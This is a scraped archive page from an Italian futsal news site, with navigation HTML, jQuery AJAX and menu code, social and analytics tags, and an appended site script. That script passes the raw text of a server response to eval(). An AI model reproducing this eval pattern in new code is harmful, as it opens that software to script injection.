                    <div class="link">
                        <i class="fa fa-archive" aria-hidden="true"></i>Archivio 2023<i class="fa fa-chevron-down"></i>
                    </div>
                    <ul class="submenu">
                                                <li>
                            <a href="javascript:loadArticoli(2023,12)">Dicembre 2023</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2023,11)">Novembre 2023</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2023,10)">Ottobre 2023</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2023,9)">Settembre 2023</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2023,8)">Agosto 2023</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2023,7)">Luglio 2023</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2023,6)">Giugno 2023</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2023,5)">Maggio 2023</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2023,4)">Aprile 2023</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2023,3)">Marzo 2023</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2023,2)">Febbraio 2023</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2023,1)">Gennaio 2023</a>
                        </li>
                                            </ul>
                </li>
                                <li>
                    <div class="link">
                        <i class="fa fa-archive" aria-hidden="true"></i>Archivio 2022<i class="fa fa-chevron-down"></i>
                    </div>
                    <ul class="submenu">
                                                <li>
                            <a href="javascript:loadArticoli(2022,12)">Dicembre 2022</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2022,11)">Novembre 2022</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2022,10)">Ottobre 2022</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2022,9)">Settembre 2022</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2022,8)">Agosto 2022</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2022,7)">Luglio 2022</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2022,6)">Giugno 2022</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2022,5)">Maggio 2022</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2022,4)">Aprile 2022</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2022,3)">Marzo 2022</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2022,2)">Febbraio 2022</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2022,1)">Gennaio 2022</a>
                        </li>
                                            </ul>
                </li>
                                <li>
                    <div class="link">
                        <i class="fa fa-archive" aria-hidden="true"></i>Archivio 2021<i class="fa fa-chevron-down"></i>
                    </div>
                    <ul class="submenu">
                                                <li>
                            <a href="javascript:loadArticoli(2021,12)">Dicembre 2021</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2021,11)">Novembre 2021</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2021,10)">Ottobre 2021</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2021,9)">Settembre 2021</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2021,8)">Agosto 2021</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2021,7)">Luglio 2021</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2021,6)">Giugno 2021</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2021,5)">Maggio 2021</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2021,4)">Aprile 2021</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2021,3)">Marzo 2021</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2021,2)">Febbraio 2021</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2021,1)">Gennaio 2021</a>
                        </li>
                                            </ul>
                </li>
                                <li>
                    <div class="link">
                        <i class="fa fa-archive" aria-hidden="true"></i>Archivio 2020<i class="fa fa-chevron-down"></i>
                    </div>
                    <ul class="submenu">
                                                <li>
                            <a href="javascript:loadArticoli(2020,12)">Dicembre 2020</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2020,11)">Novembre 2020</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2020,10)">Ottobre 2020</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2020,9)">Settembre 2020</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2020,8)">Agosto 2020</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2020,7)">Luglio 2020</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2020,6)">Giugno 2020</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2020,5)">Maggio 2020</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2020,4)">Aprile 2020</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2020,3)">Marzo 2020</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2020,2)">Febbraio 2020</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2020,1)">Gennaio 2020</a>
                        </li>
                                            </ul>
                </li>
                                <li>
                    <div class="link">
                        <i class="fa fa-archive" aria-hidden="true"></i>Archivio 2019<i class="fa fa-chevron-down"></i>
                    </div>
                    <ul class="submenu">
                                                <li>
                            <a href="javascript:loadArticoli(2019,12)">Dicembre 2019</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2019,11)">Novembre 2019</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2019,10)">Ottobre 2019</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2019,9)">Settembre 2019</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2019,8)">Agosto 2019</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2019,7)">Luglio 2019</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2019,6)">Giugno 2019</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2019,5)">Maggio 2019</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2019,4)">Aprile 2019</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2019,3)">Marzo 2019</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2019,2)">Febbraio 2019</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2019,1)">Gennaio 2019</a>
                        </li>
                                            </ul>
                </li>
                                <li>
                    <div class="link">
                        <i class="fa fa-archive" aria-hidden="true"></i>Archivio 2018<i class="fa fa-chevron-down"></i>
                    </div>
                    <ul class="submenu">
                                                <li>
                            <a href="javascript:loadArticoli(2018,12)">Dicembre 2018</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2018,11)">Novembre 2018</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2018,10)">Ottobre 2018</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2018,9)">Settembre 2018</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2018,8)">Agosto 2018</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2018,7)">Luglio 2018</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2018,6)">Giugno 2018</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2018,5)">Maggio 2018</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2018,4)">Aprile 2018</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2018,3)">Marzo 2018</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2018,2)">Febbraio 2018</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2018,1)">Gennaio 2018</a>
                        </li>
                                            </ul>
                </li>
                                <li>
                    <div class="link">
                        <i class="fa fa-archive" aria-hidden="true"></i>Archivio 2017<i class="fa fa-chevron-down"></i>
                    </div>
                    <ul class="submenu">
                                                <li>
                            <a href="javascript:loadArticoli(2017,12)">Dicembre 2017</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2017,11)">Novembre 2017</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2017,10)">Ottobre 2017</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2017,9)">Settembre 2017</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2017,8)">Agosto 2017</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2017,7)">Luglio 2017</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2017,6)">Giugno 2017</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2017,5)">Maggio 2017</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2017,4)">Aprile 2017</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2017,3)">Marzo 2017</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2017,2)">Febbraio 2017</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2017,1)">Gennaio 2017</a>
                        </li>
                                            </ul>
                </li>
                                <li>
                    <div class="link">
                        <i class="fa fa-archive" aria-hidden="true"></i>Archivio 2016<i class="fa fa-chevron-down"></i>
                    </div>
                    <ul class="submenu">
                                                <li>
                            <a href="javascript:loadArticoli(2016,12)">Dicembre 2016</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2016,11)">Novembre 2016</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2016,10)">Ottobre 2016</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2016,9)">Settembre 2016</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2016,8)">Agosto 2016</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2016,7)">Luglio 2016</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2016,6)">Giugno 2016</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2016,5)">Maggio 2016</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2016,4)">Aprile 2016</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2016,3)">Marzo 2016</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2016,2)">Febbraio 2016</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2016,1)">Gennaio 2016</a>
                        </li>
                                            </ul>
                </li>
                                <li>
                    <div class="link">
                        <i class="fa fa-archive" aria-hidden="true"></i>Archivio 2015<i class="fa fa-chevron-down"></i>
                    </div>
                    <ul class="submenu">
                                                <li>
                            <a href="javascript:loadArticoli(2015,12)">Dicembre 2015</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2015,11)">Novembre 2015</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2015,10)">Ottobre 2015</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2015,9)">Settembre 2015</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2015,8)">Agosto 2015</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2015,7)">Luglio 2015</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2015,6)">Giugno 2015</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2015,5)">Maggio 2015</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2015,4)">Aprile 2015</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2015,3)">Marzo 2015</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2015,2)">Febbraio 2015</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2015,1)">Gennaio 2015</a>
                        </li>
                                            </ul>
                </li>
                                <li>
                    <div class="link">
                        <i class="fa fa-archive" aria-hidden="true"></i>Archivio 2014<i class="fa fa-chevron-down"></i>
                    </div>
                    <ul class="submenu">
                                                <li>
                            <a href="javascript:loadArticoli(2014,12)">Dicembre 2014</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2014,11)">Novembre 2014</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2014,10)">Ottobre 2014</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2014,9)">Settembre 2014</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2014,8)">Agosto 2014</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2014,7)">Luglio 2014</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2014,6)">Giugno 2014</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2014,5)">Maggio 2014</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2014,4)">Aprile 2014</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2014,3)">Marzo 2014</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2014,2)">Febbraio 2014</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2014,1)">Gennaio 2014</a>
                        </li>
                                            </ul>
                </li>
                                <li>
                    <div class="link">
                        <i class="fa fa-archive" aria-hidden="true"></i>Archivio 2013<i class="fa fa-chevron-down"></i>
                    </div>
                    <ul class="submenu">
                                                <li>
                            <a href="javascript:loadArticoli(2013,12)">Dicembre 2013</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2013,11)">Novembre 2013</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2013,10)">Ottobre 2013</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2013,9)">Settembre 2013</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2013,8)">Agosto 2013</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2013,7)">Luglio 2013</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2013,6)">Giugno 2013</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2013,5)">Maggio 2013</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2013,4)">Aprile 2013</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2013,3)">Marzo 2013</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2013,2)">Febbraio 2013</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2013,1)">Gennaio 2013</a>
                        </li>
                                            </ul>
                </li>
                                <li>
                    <div class="link">
                        <i class="fa fa-archive" aria-hidden="true"></i>Archivio 2012<i class="fa fa-chevron-down"></i>
                    </div>
                    <ul class="submenu">
                                                <li>
                            <a href="javascript:loadArticoli(2012,12)">Dicembre 2012</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2012,11)">Novembre 2012</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2012,10)">Ottobre 2012</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2012,9)">Settembre 2012</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2012,8)">Agosto 2012</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2012,7)">Luglio 2012</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2012,6)">Giugno 2012</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2012,5)">Maggio 2012</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2012,4)">Aprile 2012</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2012,3)">Marzo 2012</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2012,2)">Febbraio 2012</a>
                        </li>
                                                <li>
                            <a href="javascript:loadArticoli(2012,1)">Gennaio 2012</a>
                        </li>
                                            </ul>
                </li>
                            </ul>

        </div>

        <div class="col-lg-9 col-md-8 col-sm-8 col-xs-12" id="risultati">

        </div>

</body>

<script type="text/javascript">

$(document).ready(function() {
    $('.dropdown-menu li a').click(function(event) {
        var option = $(event.target).text();
        $(event.target).parents('.btn-group').find('.dropdown-toggle').html(option+' <span class="caret"></span>');
    });
});
</script>

<script type="text/javascript">

function loadArticoli(anno, mese) {
    var e = document.getElementById("selectCategoria");
    var idCat = e.options[e.selectedIndex].value;
    var toLoad = "/loadArchivio.php?id=" + idCat + "&mese=" + mese + "&anno=" + anno;

    var spinner = document.getElementById("overlay");
    spinner.style.display = "block";

    $.ajax({
        type : "get",
        url : toLoad,
        success : function(data) {

        var p = document.getElementById("risultati");

        p.innerHTML = data;
        
        spinner.style.display = "none";
        $('html, body').animate({scrollTop: $("#risultati").offset().top}, 750);
    },
        error : function(request, status, error) {
            spinner.style.display = "none";
            alert("Errore nell caricamento dei risultati");
    }
    });

}

$(function() {
    var Accordion = function(el, multiple) {
        this.el = el || {};
        this.multiple = multiple || false;

        // Variables privadas
        var links = this.el.find('.link');
        // Evento
        links.on('click', {el: this.el, multiple: this.multiple}, this.dropdown)
    }

    Accordion.prototype.dropdown = function(e) {
        var $el = e.data.el;
            $this = $(this),
            $next = $this.next();

        $next.slideToggle();
        $this.parent().toggleClass('open');

        if (!e.data.multiple) {
            $el.find('.submenu').not($next).slideUp().parent().removeClass('open');
        };
    }   

    var accordion = new Accordion($('#accordion'), false);
});
</script>
    
  </div>
  <!--container-fluid main-content-->

  <!-- FOOTER -->
      <footer class="footer">
      <div class="container-fluid" id="footerone">
        <div class="row">
          <div class="col-md-4 col-sm-4 col-xs-12">
            <div class="widget">
              <div class="widget-title" id="titolo-footer">
                <h4>Mappa del Sito</h4>
                <hr>
              </div>
              <!-- end widget-title -->
              <p>&nbsp;</p>
              <div class="links-widget m30">
                <ul class="check">
                  <li><a href="#">Home</a></li>
                                    <li><a href="/?com=categoria&id=1">Serie A</a></li>
                                    <li><a href="/?com=categoria&id=3">Serie A2 Élite</a></li>
                                    <li><a href="/?com=categoria&id=2">Serie A2</a></li>
                                    <li><a href="/?com=categoria&id=5">Serie B</a></li>
                                    <li><a href="/?com=categoria&id=6">Femminile</a></li>
                                    <li><a href="/?com=categoria&id=7">Serie C1</a></li>
                                    <li><a href="/?com=categoria&id=8">Serie C2</a></li>
                                    <li><a href="/?com=categoria&id=9">Serie D</a></li>
                                    <li><a href="/?com=categoria&id=10">Giovanili</a></li>
                                    <li><a href="/?com=categoria&id=11">Vari</a></li>
                                    <li><a href="/?com=categoria&id=12">Tornei</a></li>
                                    <li><a href="/?com=categoria&id=13">Nazionale</a></li>
                                    <li><a href="/?com=categoria&id=14">Video</a></li>
                                  </ul>
              </div>
              <!-- end links -->
            </div>
            <!-- end widget -->
          </div>
          <!-- end col -->

          <div class="col-md-4 col-sm-4 col-xs-12">
            <div class="widget">
              <div class="widget-title" id="titolo-footer">
                <h4>Profili Social</h4>
                <hr>
              </div>
              <!-- end widget-title -->

              <div class="links-widget m30">
                <p>&nbsp;</p>
                <ul class="sociallinks">
                  <li><a href="http://it-it.facebook.com/C5Live/"><i class="fa fa-facebook"></i> Facebook</a></li>
                  <li><a href="http://twitter.com/calcioa5live"><i class="fa fa-twitter"></i> Twitter</a></li>
                  <li><a href="https://www.youtube.com/user/Calcioa5live"><i class="fa fa-youtube"></i> Youtube</a></li>
                  <li><a href="http://www.instagram.com/calcioa5live"><i class="fa fa-instagram"></i> Instagram</a></li>
                </ul>
              </div>
              <!-- end links -->
            </div>
            <!-- end widget -->
          </div>
          <!-- end col -->

          <div class="col-md-4 col-sm-4 col-xs-12">
            <div class="widget">
              <div class="widget-title" id="titolo-footer">
                <h4>Newsletter</h4>
                <hr>
              </div>
              <!-- end widget-title -->

              <div class="newsletter-widget m30">
                <p>&nbsp;</p>
                <p> Inserisci la tua email per ricevere la newsletter </p>
                <form class="form-inline" method="post" role="form">
                  <div class="input-group form-group">
                    <input type="text" name="email" placeholder="Inserisci la tua mail" required class="form-control custom" />
                  </div>
                  <input type="submit" value="Iscriviti" class="btn btn-ersy" />
                </form>
                <hr>
                <h3> <span>1.000.000 di Visite</span> <span>12.000 Articoli</span> </h3>
              </div>
              <!-- end mini-widget -->
            </div>
            <!-- end widget -->
          </div>
          <!-- end col -->
        </div>
        <!-- end row -->
      </div>
      <!-- end container -->
    </footer>
    <!-- end footer -->
  

  <div id="sitefooter-wrap">
    <div id="sitefooter" class="container-fluid">
      <div id="copyright" class="row">
        <div class="col-md-6 col-sm-12">
          <ul class="list-inline text-left">
            <li><a href="?">Home</a></li>
            <li><a href="?com=redazione">Chi siamo</a></li>
            <!--<li><a href="#">Mappa del sito</a></li>
            <li><a href="#">Forum</a></li>-->
            <li><a href="mailto:redazione@calcioa5live.com
              ">Contattaci</a></li>
            <li><a class="topbutton" href="#">Torna su <i class="fa fa-angle-up"></i></a></li>
          </ul>
        </div>
        <div id="nepta" class="col-md-6 col-sm-12" align="right"> <a href="http://www.nepta.it">
          <p class="copyright-notice"><span class="fa fa-copyright"></span> NEPTA S.r.l. All Rights Reserved.</p>
          </a> </div>
      </div>
    </div>
  </div>
  <!-- end wrapper -->
  
  <!-- END SITE -->
  <script src="/assets/js/plugins.js"></script>
  <script src="/assets/js/jquery-3.1.1.js"></script>
  <script src="/assets/js/bootstrap.js"></script>

  <!-- Carousel due -->
  <script type="text/javascript">
$(document).ready(function() {
  $('#media').carousel({
    pause: true,
    interval: false,
  });
});
navigator.serviceWorker.getRegistrations().then(registrations => {
    for (const registration of registrations) {
        registration.unregister();
    } 
});
</script>
<div id="fb-root"></div>
<script>
    window.fbAsyncInit = function() {
    // init the FB JS SDK
    FB.init({
      appId      : '227150527411739',                    // App ID from the app dashboard
      status     : true,                                 // Check Facebook Login status
      xfbml      : true,                                 // Look for social plugins on the page
      version    : 'v2.9'                                  
    });

    // Additional initialization code such as adding Event Listeners goes here
  };

  // Load the SDK asynchronously
  (function(d, s, id){
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) {return;}
      js = d.createElement(s); js.id = id;
      js.src = "//connect.facebook.net/en_US/all.js";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/it_IT/all.js#xfbml=1&appId=227150527411739";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
  <!--SCRIPT POPOVER -->
  <script>
$("[data-toggle=popover]").popover({
    html: true,
    content: function() {
          return $('#popover-content').html();
        }
});
</script>
  <script>
 /* SCRIPT NAVIGAZIONE */
(function($) {
$.fn.menumaker = function(options) {
 var cssmenu = $(this), settings = $.extend({
   format: "dropdown",
   sticky: false
 }, options);
 return this.each(function() {
   $(this).find(".button").on('click', function(){
     $(this).toggleClass('menu-opened');
     var mainmenu = $(this).next('ul');
     if (mainmenu.hasClass('open')) {
       mainmenu.slideToggle().removeClass('open');
     }
     else {
       mainmenu.slideToggle().addClass('open');
       if (settings.format === "dropdown") {
         mainmenu.find('ul').show();
       }
     }
   });
   cssmenu.find('li ul').parent().addClass('has-sub');
multiTg = function() {
     cssmenu.find(".has-sub").prepend('<span class="submenu-button"></span>');
     cssmenu.find('.submenu-button').on('click', function() {
       $(this).toggleClass('submenu-opened');
       if ($(this).siblings('ul').hasClass('open')) {
         $(this).siblings('ul').removeClass('open').slideToggle();
       }
       else {
         $(this).siblings('ul').addClass('open').slideToggle();
       }
     });
   };
   if (settings.format === 'multitoggle') multiTg();
   else cssmenu.addClass('dropdown');
   if (settings.sticky === true) cssmenu.css('position', 'fixed');
resizeFix = function() {
  var mediasize = 700;
     if ($( window ).width() > mediasize) {
       cssmenu.find('ul').show();
     }
     if ($(window).width() <= mediasize) {
       cssmenu.find('ul').hide().removeClass('open');
     }
   };
   resizeFix();
   return $(window).on('resize', resizeFix);
 });
  };
})(jQuery);

(function($){
$(document).ready(function(){
$("#cssmenu").menumaker({
   format: "multitoggle"
});
});
})(jQuery);
  </script>
</div>
<script src="/assets/js/jquery.tickerNews.min.js"></script>
<script type="text/javascript">
    $(function(){
       _Ticker = $(".TickerNews").newsTicker();
    });
</script>

<!--
<script>
    document.main_id = "archivio";
    // setPage()
    customScheda();
    if (document.loc) $(".banner").css("display" , "block");
</script>
-->

</body>
</html>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-3997904-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-3997904-1');
</script>


















































































<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0472788246799569"
     crossorigin="anonymous"></script>




                      



<img src="https://www.truffa.net/siti-scommesse/" title="san marino - truffa" alt="truffa.net logo />


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-9K3cZEJhu-XKKVkWnxv4g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768736574893');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.calcioa5live.com/assets/js/richiestaAjax.js
body_size: 319
content:
/*

function ajax(paginaPHP, parametri,callback) {
             //alert (paginaPHP + " " + parametri);
            $.ajax({
                        url: document.ajaxUrl + "administrator/ajaxPages/" + paginaPHP,
                        type: "POST",
                        data: parametri + "&flag=" + flag,
                        success: function(res) {
                            //if(typeof(callback) !== "undefined"){
                                //console.log(res);
                                //callback.call(this,res);
                            //}else{
                                processDatiJQuery(res);
                            //}

                        },
                        error: function error(xhr, ajaxOptions, thrownError){
                                    errorDatiJQuery();
                        }
            });
} //ajax

*/
function ajax(paginaPHP, parametri)
{
           $.ajax({
                       url: document.ajaxUrl + "administrator/ajaxPages/" + paginaPHP,
                       type: "POST",
                       data: parametri + "&flag=" + flag,
                       success: function(res)
                       {
                                   processDatiJQuery(res);
                       },
                       error: function error(xhr, ajaxOptions, thrownError)
                       {
                                   errorDatiJQuery();
                       }
           });
} //ajax

function processDatiJQuery(response) {
    //alert ("BEFORE SPLIT: " + response);
    var res = response.split("||");
    //if (res[0] != "listaMarcatoriPerSquadra") alert(response);
    eval(res[0] + "('"+response+"')");
    //alert("processDatiJQuery response: " + res[0] + " response " + response);
} //processDatiJQuery


function errorDatiJQuery(xhr, ajaxOptions, thrownError){
    alert("errorDatiJQuery: [xhr: " + xhr + "ajaxOptions: " + ajaxOptions + "thrownError: " + thrownError + "]");
}
